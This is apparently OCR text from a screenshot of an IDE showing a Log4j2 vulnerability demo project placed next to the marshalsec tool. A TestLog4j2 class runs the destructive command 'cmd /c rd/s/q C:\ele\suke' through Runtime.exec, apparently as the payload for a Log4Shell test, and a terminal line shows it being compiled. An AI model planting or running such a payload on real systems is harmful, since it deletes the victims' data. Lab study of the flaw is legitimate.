 test
TestLog4j2
TestLog4j2.class
util
TestLog4j2DemoApplication
resources
static
templates
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
test-log4j2-demo.iml
18 Runtime run = Runtime.getRuntime();
19 String cmd="cmd /c rd/s/q "+"C:\\ele\\suke";
20 Process p = run.exec(cmd);
21 p.waitFor();
22 } catch (Exception e) {
23 e.printStackTrace();
24 }
25 }
26
27 }
28
minal: Local Local (3)
\downloads\marshalsec-master\test-log4j2-demo\src\main\java\cn\wangsrbus\testlog4j2demo\test>javac TestLog4j2.java
\downloads\marshalsec-master\test-log4j2-demo\src\main\java\cn\wangsrbus\testlog4j2demo\test>